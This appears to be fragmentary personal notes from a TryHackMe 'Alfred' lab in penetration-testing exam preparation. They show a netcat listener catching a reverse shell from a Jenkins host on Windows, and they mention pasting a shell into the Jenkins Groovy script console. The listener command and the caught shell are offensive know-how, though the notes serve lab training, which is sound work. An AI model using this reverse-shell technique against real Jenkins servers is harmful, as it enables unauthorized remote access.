 ┌──(drasstrange㉿kali)-[~/PNPT_Prep/THM_Boxes/Alfred]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.8.98.106] from (UNKNOWN) [10.10.146.160] 49225
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Jenkins>whoami
whoami
alfred\bruce
C:\Program Files (x86)\Jenkins>
WPE
Alfred - THM
Enumeration
Nmap Results
Jenkins Groovy Shell
Arctic - HTB
Paste this shell (replace bash with cmd.exe):
racademy.com/abusing-jenkins-groovy-script-conso
b951fa64a6
Jenkins Groovy Shell
nc -lnvp 4444